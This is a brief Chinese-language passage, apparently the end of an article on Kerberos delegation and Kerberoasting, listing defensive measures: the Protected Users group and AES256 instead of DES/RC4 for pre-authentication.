
2.微软推出了protected users组,组内用户不允许被委派,适用于Windows Server 2016,Windows Server 2012 R2、 Windows Server 2012
受保护用户的帐户不能通过 Kerberos 约束或非约束委派进行委派。
3.kerberos预认证不使用DES或RC4等加密算法(尽量使用AES256)同样能够预防Kerberoast攻击
History
- Created 2022-10-13 12:19
- Published 2021-04-23 12:19
- Updated 2024-10-20 23:40
